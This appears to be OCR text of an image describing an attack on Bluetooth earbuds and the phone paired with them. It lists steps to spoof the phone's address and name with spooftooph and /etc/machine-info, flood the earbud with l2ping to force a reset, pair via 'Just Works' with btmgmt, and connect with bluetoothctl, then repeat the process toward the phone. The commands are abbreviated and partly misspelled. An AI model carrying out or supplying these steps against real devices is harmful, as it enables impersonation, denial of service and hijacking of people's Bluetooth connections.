 Process
script in short form
spoofing
spoof the BT address of smartphone
spooftooph
change attacking machine name to the
same name as smarthpone device name
/etc/machine-info
change the HCI to bondable
btmgmt bondable on
bring up hci and allow advertising
hciconfig hci piscan
DoS
(in cases where device have guarding mechanism that blocks
re-paring action while a connection is established)
flood the bluetooth connection, and force a
service reset on the earbud
l2ping
Pairing
pair with earbud using "Just Work"
association
btmgmt with opcode 0x03
change default HCI to the one that was
used for spoofing
bluetoothctl select $(hcitool dev....)
trust the address of earbud
bluetoothctl trsut
connect to earbud
bluetoothctl connect
Reverse the target (earbud -> smartphone) and repeat the process